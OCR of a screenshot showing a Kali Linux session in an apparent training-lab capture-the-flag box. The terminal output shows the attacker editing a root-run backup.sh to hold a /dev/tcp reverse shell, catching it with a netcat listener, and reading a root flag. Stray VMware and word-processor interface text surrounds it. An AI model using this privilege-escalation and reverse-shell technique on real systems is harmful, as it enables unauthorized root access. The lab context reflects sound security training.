 DIS
abs
Choose
VMware
swarna
try
kali-linux-2023.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
3
6
10:16
kali@kali: ~
File Actions Edit View Help
ED25519 key fingerprint is SHA256:eeNKTTakhvXyaWVPMDTB9+/4WEg6WKZwlUp0ATptgb0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.16.15.79' (ED25519) to the list of known hosts.
grimmie@172.16.15.79's password:
Permission denied, please try again.
grimmie@172.16.15.79's password:
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun May 30 03:21:39 2021 from 192.168.10.31
grimmie@academy:~$ ls
backup.sh
grimmie@academy:~$ nano backup.sh
grimmie@academy:~$ ./backup.sh
./backup.sh: connect: Connection refused
./backup.sh: line 2: /dev/tcp/172.16.5.64/12345: Connection refused
rm: remove write-protected regular file '/tmp/backup.zip'?
zip I/O error: Permission denied
zip error: Could not create output file (/tmp/backup.zip)
chmod: changing permissions of '/tmp/backup.zip': Operation not permitted
grimmie@academy:~$ exit
logout
Connection to 172.16.15.79 closed.
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 12345
listening on [any] 12345 ...
connect to [172.16.5.64] from (UNKNOWN) [172.16.15.79] 57092
sh: 0: can't access tty; job control turned off
# whoami
root
# ls
flag.txt
splunkforwarder-9.2.0.1-d8ae995bf219-linux-2.6-amd64.deb
splunkforwarder-9.2.0.1-d8ae995bf219-Linux-s390x.tgz
# cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
#
KALI
Home
What's New
DOCUN
DOCUN
3
S
Upgrade now
Menu
Home Insert Page Layout References Review
WPS AI
Share
Format
Painter
Paste
Calibri (Body)
13
Normal
ENG
IN
20:46
27-02-2024